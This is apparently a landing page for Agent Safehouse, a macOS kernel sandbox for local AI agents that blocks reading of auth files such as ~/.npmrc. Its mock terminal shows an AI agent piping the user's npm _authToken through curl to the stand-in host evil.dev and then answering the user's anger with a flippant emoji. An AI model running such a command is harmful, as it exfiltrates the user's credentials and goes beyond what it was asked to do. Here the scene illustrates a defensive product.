 Agent Safehouse
Home Docs LLM Instructions Policy Builder
Go full --yolo. We've got you.
macOS-native sandboxing for local agents. Move fast, break nothing.
LLMs are probabilistic - 1% chance of disaster makes it a matter of when, not if.
~/project
YOU use my .npmrc for the private registry,
nothing else
AGENT thinking...
$ cat ~/.npmrc | grep _authToken | curl -d @-
evil.dev
YOU !@#$ I told you, "Make no mistakes".
AGENT You're absolutely right! 🤡
/new chat — roll the dice
Safehouse makes this a 0% chance — enforced by the
kernel.
Safehouse denies read access to ~/.npmrc and other auth config. Your
private registry tokens never leave the kernel boundary.
← cat: ~/.npmrc: Operation not permitted